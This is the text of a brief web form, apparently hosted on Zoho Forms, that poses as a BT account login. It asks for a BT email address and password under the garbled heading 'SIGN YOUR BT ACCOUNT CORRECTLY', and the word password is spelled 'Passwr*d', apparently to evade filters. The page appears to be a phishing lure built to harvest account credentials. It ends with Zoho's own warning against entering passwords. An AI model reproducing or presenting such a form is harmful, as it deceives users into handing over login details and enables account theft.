 SIGN YOUR BT ACCOUNT CORRECTLY
LOG IN NOW:
BT Email address *
Passwr*d *
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms